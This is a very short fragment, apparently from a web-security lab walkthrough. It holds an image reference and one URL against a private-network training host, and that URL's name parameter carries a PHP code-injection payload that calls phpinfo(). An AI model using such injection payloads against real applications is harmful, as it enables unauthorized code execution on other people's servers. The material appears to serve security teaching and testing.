 http://192.168.106.154/codeexec/example4.php?name=hacker'.phpinfo().'